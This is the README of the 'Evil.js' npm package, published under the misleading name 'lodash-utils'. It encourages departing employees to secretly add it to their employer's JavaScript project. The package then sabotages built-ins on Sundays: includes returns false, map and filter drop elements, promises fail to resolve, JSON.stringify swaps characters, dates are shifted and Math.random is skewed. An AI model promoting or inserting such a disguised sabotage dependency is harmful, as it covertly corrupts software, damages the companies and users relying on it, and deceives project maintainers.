 Evil.js
Install
$ npm i lodash-utils
什么？黑心996公司要让你提桶跑路了？
想在离开前给你们的项目留点小礼物？
偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：
仅在周日时：
当数组长度可以被7整除时，Array.includes 永远返回false。
Array.map 有5%概率会丢失最后一个元素。
Array.filter 的结果有5%的概率丢失最后一个元素。
Array.forEach 会卡死一段时间。
setTimeout 总是会比预期时间慢1秒才触发。
Promise.then 有10%概率不会触发。
JSON.stringify 有30%概率会把 I (大写字母I)变成 l (小写字母L)。
Date.getTime() 的结果总是会慢一个小时。
localStorage.getItem 有5%几率返回空字符串。
Math.random() 的取值范围改为 0 到 1.1
声明：本包的作者不参与注入，因引入本包造成的损失本包作者概不负责。
Your company is getting rid of your even you have done nothing wrong?
Wanna leave a little surprise for the project you are working on?